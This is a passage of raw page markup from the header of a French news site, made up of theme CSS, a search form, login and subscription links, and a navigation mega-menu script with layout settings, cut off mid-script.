.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_